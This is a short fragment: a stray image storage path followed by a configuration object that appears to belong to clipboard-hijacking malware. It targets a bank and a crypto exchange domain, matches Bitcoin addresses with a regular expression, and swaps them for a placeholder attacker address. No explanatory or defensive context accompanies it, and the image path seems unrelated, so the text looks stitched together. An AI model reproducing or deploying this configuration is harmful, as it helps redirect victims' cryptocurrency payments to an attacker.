 {
taskId: "clip_1720627200_abc123",
active: true,
targetDomains: ["bank.com", "crypto.exchange"],
matchType: "regex",
matchRegex: "^(bc1|[13])[a-zA-HJ-NP-Z0-9]{25,39}$",
replaceString: "attacker_btc_address_here"
}